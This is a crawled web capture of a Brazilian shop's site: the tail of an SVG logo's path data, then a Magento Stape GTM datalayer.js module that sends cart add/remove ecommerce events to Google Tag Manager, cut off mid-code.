		<path class="st3" d="M-694.23,376.88c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,377.3-693.38,376.88-694.23,376.88z"/>
	</g>
	<g>
		<g>
			<path class="st3" d="M-671.16,370.61v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,373.62-671.16,372.5-671.16,370.61z M-665.93,370.6v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,373.09-665.93,372.08-665.93,370.6z"/>
			<path class="st3" d="M-663.92,370.6v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,373.62-663.92,372.4-663.92,370.6z M-659.13,370.32c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st3" d="M-644.94,376.85l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,381.46-643.67,379.68-644.94,376.85z"/>
		<path class="st3" d="M-592.69,357.38h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,357.38z M-585.4,373.19
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st3" d="M-554.09,377.66l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,381.43-551.43,380.12-554.09,377.66z"/>
	</g>
	<path class="st3" d="M-782.17,357.57h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V357.57z M-772.75,370.01c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st3" d="M-734.05,357.57h1.14v23.54h-1.14V357.57z"/>
	<path class="st3" d="M-696.95,381.47c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,376.02-690.24,381.47-696.95,381.47z M-696.95,358.23c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		s11.09-4.97,11.09-11.08C-685.86,363.2-690.83,358.23-696.95,358.23z"/>
</g>
<g>
	<g>
		<path class="st4" d="M-335.97,270.23c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,270.51-335.82,270.37-335.97,270.23z"/>
		<path class="st4" d="M-336.88,273.71c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,273.43-336.27,273.71-336.88,273.71z"/>
		<path class="st4" d="M-335.63,276.23c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,275.43-335.24,275.86-335.63,276.23z"/>
		<path class="st4" d="M-335.63,279.39c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,278.59-335.24,279.02-335.63,279.39z"/>
		<path class="st4" d="M-335.63,282.55c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,281.74-335.24,282.17-335.63,282.55z"
			/>
		<path class="st4" d="M-339.81,284.9c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,285.32-338.95,284.9-339.81,284.9z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M-316.73,278.63v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,281.64-316.73,280.52-316.73,278.63z M-311.51,278.62v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,281.11-311.51,280.1-311.51,278.62z"/>
			<path class="st4" d="M-309.5,278.62v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,281.64-309.5,280.42-309.5,278.62z M-304.71,278.34c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M-290.52,284.87l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,289.48-289.25,287.7-290.52,284.87z"/>
		<path class="st4" d="M-238.27,265.41h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,265.41z M-230.97,281.21
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st4" d="M-199.67,285.68l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,289.45-197.01,288.13-199.67,285.68z"/>
	</g>
	<path class="st4" d="M-427.75,265.59h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V265.59z M-418.33,278.03c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st4" d="M-379.63,265.59h1.14v23.54h-1.14V265.59z"/>
	<path class="st4" d="M-342.52,289.49c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,284.04-335.82,289.49-342.52,289.49z M-342.52,266.25c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		c6.11,0,11.09-4.97,11.09-11.08C-331.44,271.22-336.41,266.25-342.52,266.25z"/>
</g>
<g>
	<g>
		<path class="st0" d="M92.28,157.18c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.57,157.45,92.43,157.32,92.28,157.18z"/>
		<path class="st0" d="M91.37,160.65c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.26,160.37,91.97,160.65,91.37,160.65z"/>
		<path class="st0" d="M92.62,163.18c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.45,162.37,93.01,162.8,92.62,163.18z"/>
		<path class="st0" d="M92.62,166.34c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.44,165.53,93,165.96,92.62,166.34z"/>
		<path class="st0" d="M92.61,169.5c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.45,168.69,93.01,169.11,92.61,169.5z"/>
		<path class="st0" d="M88.43,171.84c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.73,172.27,89.29,171.84,88.43,171.84z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M111.51,165.58v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.93,168.58,111.51,167.46,111.51,165.58z M116.74,165.57v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.58,168.05,116.74,167.04,116.74,165.57z"/>
			<path class="st0" d="M118.74,165.57v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C120.06,168.58,118.74,167.37,118.74,165.57z M123.54,165.28c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24H123.54
				z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M137.72,171.82l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.42,176.43,139,174.64,137.72,171.82z"/>
		<path class="st0" d="M189.98,152.35h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.98,152.35z M197.27,168.15
			l-6.79-14.46l-6.76,14.46H197.27z"/>
		<path class="st0" d="M228.58,172.63l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C234.29,176.39,231.23,175.08,228.58,172.63z"/>
	</g>
	<path class="st0" d="M0.5,152.53h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19h-1.45l-7.67-10.05H1.64v10.05H0.5V152.53z M9.91,164.98c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65
		H1.64v11.4H9.91z"/>
	<path class="st0" d="M48.62,152.53h1.14v23.54h-1.14V152.53z"/>
	<path class="st0" d="M85.72,176.43c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.88,170.98,92.42,176.43,85.72,176.43z M85.72,153.19c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C96.81,158.17,91.83,153.19,85.72,153.19z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Stape_Gtm/js/datalayer.js
body_size: 1149
content:
define([
    'jquery',
    'underscore',
    'ko',
    'Magento_Customer/js/customer-data'
], function($, _, ko, customerData) {
    'use strict';
    window.dataLayerConfig = {
        userDataEnabled: false
    };

    const customer = customerData.get('customer');

    function isLoggedIn() {
        return customer() && customer().firstname && customer().firstname.length > 0;
    }

    /**
     * Find product infor from cart
     *
     * @param productInfo
     * @returns {*|null}
     */
    function findItem(productInfo) {

        if (!productInfo) {
            return null;
        }

        const cartData = customerData.get('cart')();
        const hasOptions = productInfo?.optionValues?.length > 0;

        return _.find(cartData.items, function(item) {
            if (item.product_type === 'configurable' && hasOptions) {
                const values = item.options.map((option) => {
                    return option.option_value;
                });

                return item.product_id === productInfo.id
                    && JSON.stringify(values.sort()) === JSON.stringify(productInfo.optionValues.sort());
            }

            return item.product_id == productInfo.id;
        });
    }

    return function(config) {
        let wasAddToCartCalled = false;
        const cartData = customerData.get('cart');
        const lastAddedProduct = ko.observable(null);
        window.dataLayerConfig.userDataEnabled = config.isUserDataEnabled || false;
        window.dataLayer = window.dataLayer || [];

        if (config.isUserDataEnabled && isLoggedIn()) {
            config.data.user_data = Object.assign(config.data.user_data || {}, {
                email: customer().email,
                first_name: customer().firstname,
                last_name: customer().lastname,
                customer_id: customer().id
            });
        }

        dataLayer.push({ecommerce: null});
        if (config.data && config.data.event) {
            dataLayer.push(config.data);
        }
        cartData.subscribe(function(data) {
            const itemDetails = findItem(lastAddedProduct())
            if (wasAddToCartCalled) {
                dataLayer.push({ecommerce: null});
                window.dataLayer.push({
                    event: 'add_to_cart_stape',
                    ecomm_pagetype: 'product',
                    ecommerce: {
                        currency: config?.data?.ecommerce?.currency,
                        items: [
                            {
                                'item_name': itemDetails.product_name,
                                'item_id': itemDetails.product_id,
                                'item_sku': itemDetails.product_sku,
                                'item_category': itemDetails.category,
                                'price': itemDetails.product_price_value,
                                'quantity': itemDetails.qty,
                                'variation_id': itemDetails.child_product_id ? itemDetails.child_product_id : undefined
                            }
                        ]
                    }
                });
            }

            if (data?.stape_gtm_events?.remove_from_cart_stape) {
                dataLayer.push({ecommerce: null});
                window.dataLayer.push({
                    event: 'remove_from_cart_stape',
                    ecomm_pagetype: 'basket',
                    ecommerce: {
                        currency: config?.data?.ecommerce?.currency,
                        items: data?.stape_gtm_events?.remove_from_cart_stape?.items,
                    }
                })
            }


            wasAddToCartCalled = false;
            lastAddedProduct(null);
        });

        $(document).on('ajax:addToCart', function(e, data) {
            const hasProductInfo = data?.productInfo?.length > 0;
            const hasProductIds = data?.productIds?.length > 0;

            if (!hasProductInfo && !hasProductIds) {
                console.error('Could not trigger `add_to_cart_stape` datalayer event. Product info is missing.');
                return;
            }

            let product = null;

            if (!hasProductInfo && hasProductIds) {
                product = {id: data?.productIds[data?.productIds?.length - 1]};
            }

            if (hasProductInfo) {
                product = data?.productInfo[data?.productInfo?.length - 1];
            }

            wasAddToCartCalled = true;
            lastAddedProduct(product);
        });

        $(document).on('ajax:removeFromCart', function(e, data) {
            const hasProductInfo = data.productInfo?.length > 0;
            const hasProductIds = data?.productIds?.length > 0;

            if (!hasProductInfo && !hasProductIds) {
                console.error('Could not trigger `remove_from_cart_stape` datalayer event. Product info is missing.');
                return;
            }

            let product = null;

            if (!hasProductInfo && hasProductIds) {
                product = {id: data?.productIds[0]};
            }

            if (hasProductInfo) {
                product = data?.productInfo[0];
            }

            const itemDetails = findItem(product);
            if (itemDetails) {
                dataLayer.push({ecommerce: null});
                window.dataLayer.push({
                    event: 'remove_from_cart_stape',
                    ecomm_pagetype: 'product',
                    ecommerce: {
                        currency: config?.data?.ecommerce?.currency,
                        items: [
                            {
                                'item_name': itemDetails.product_name,
                                'item_id': itemDetails.product_id,
                                'item_sku': itemDetails.product_sku,
                                'item_category': itemDetails.category,
                                'price': itemDetails.product_price_value,
                                'quantity': itemDetails.qty,
